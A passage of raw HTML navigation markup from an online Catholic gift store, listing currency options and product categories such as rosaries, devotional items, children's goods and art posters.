                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=28">
                                    ILS
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=29">
                                    HNL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=30">
                                    CRC
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=31">
                                    BHD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=32">
                                    OMR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=33">
                                    UYU
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=34">
                                    NGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=35">
                                    MYR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=36">
                                    CHF
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=37">
                                    QAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=38">
                                    THB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=39">
                                    RON
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=40">
                                    PEN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=41">
                                    TWD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=42">
                                    VUV
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=43">
                                    PYG
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=44">
                                    DKK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=45">
                                    KRW
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=46">
                                    IDR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=47">
                                    BZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=48">
                                    ALL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=49">
                                    ISK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=50">
                                    VND
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-user" /></svg>
                </i>
                <a class="navPages-action" href="/login.php">Sign in</a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
    </ul>
    <ul class="navPages-list navPages-mega navPages-mainNav">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/our-partners/"
   data-collapsible="navPages-2708"
>
    Our Partners
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2708" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/PrayingCards">Catholic Praying Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/fr-jeff-coning-and-gabriel-sciarretti/">Fr. Jeff Coning and Gabriel Sciarretti</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holysmokes">Holy Smokes Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icatholic">Intellectual Catholicism</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-1/">Jason Jenicke</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/kyle">Kyle Whittington</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icr">The Station of the Cross Radio Network</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theophilia-icons/">Theophilia Icons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/desk-plaques-1/">Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/greeting-cards-1/">Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets-2/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/note-cards/">Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-wall-plaques/">Wall Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theythathope">They That Hope Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virtutibus/">Virtutibus</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/sale/"
   data-collapsible="navPages-2646"
>
    Sale
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2646" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/warehouse-find/">Warehouse Find</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-gifts/">Catholic Clearance Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-apparel/">Catholic Clearance Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/monthly-limited-edition-and-sale-items/">Monthly Limited Edition and Sale Items</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-holy-cards/">Catholic Clearance Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/">Catholic Closeout Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cheap-catholic-gifts/">Cheap Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/clearance-home-decor/">Clearance Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/half-price-art/">Half Price Art</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/children/"
   data-collapsible="navPages-2661"
>
    Children
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2661" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-1/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-books-1/">Children&#x27;s Books</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-clothing/">Children&#x27;s Clothing</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-room-decor/">Children&#x27;s Room Decor</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/toys/">Toys</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/devotions_/"
   data-collapsible="navPages-1103"
>
    Devotions
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1103" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-eucharist/">The Eucharist</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-scriptures/">The Scriptures</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-rosary/">The Rosary</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/chain-rosaries/">Chain Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plastic-rosaries/">Plastic Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wooden-rosaries/">Wooden Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bracelets/">Rosary Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bags/">Rosary Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-rosary-1/">Children&#x27;s Rosary</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots/">Mary Undoer of Knots</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-apparel/">Mary Undoer of Knots Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-framed-art/">Mary Undoer of Knots Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-gifts-1/">Mary Undoer of Knots Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-posters/">Mary Undoer of Knots Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-prayer-cards/">Mary Undoer of Knots Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-prayer-booklet/">Novena Prayer Booklet</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-indoor-shrines/">Outdoor &amp; Indoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayingchurch/">Praying Church</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-prayer-cards/">Praying Church Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-posters/">Praying Church Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-shirts/">Praying Church Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-art/">Praying Church Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts/">Sacred &amp; Immaculate Hearts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-apparel/">Sacred &amp; Immaculate Heart Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-home-decor/">Sacred &amp; Immaculate Heart Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-art/">Sacred &amp; Immaculate Hearts Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-gifts/">Sacred &amp; Immaculate Hearts Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/art-and-posters/"
   data-collapsible="navPages-995"
>
    Art &amp; Posters
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-995" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/13x19-paper-prints/">13x19 Paper Prints</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/inspirational-art/">Inspirational Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-posters_/">Posters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spanish-posters/">Spanish Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-art-posters-1/">Catholic Art Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graphic-posters/">Graphic Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-posters/">Inspirational Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pro-life-posters/">Pro-Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-quote-posters/">Saint Quote Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-teaching-posters/">Catholic Teaching Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-posters/">Latin Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-displays/">Poster Displays</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-value-packs/">Poster Value Packs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/united-states-history-posters/">United States History Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/art-mediums/">Art Mediums</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-icons/">Religious Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-canvas-art/">Catholic Canvas Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-devotional-banner-stands/">Catholic Devotional Banner Stands</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-framed-prints/">Catholic Framed Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques/">Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wall-plaque-art/">Wall Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/unframed-art-prints/">Unframed Art Prints</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-triptych-art/">Catholic Triptych Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/church-sized-framed-art/">Church-Sized Framed Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-art/">Holy Family Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flight-to-egypt-art/">Flight to Egypt Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-icons/">Holy Family Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/">Holy Family Life Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativity-art/">Nativity Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-art/">Jesus Christ Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
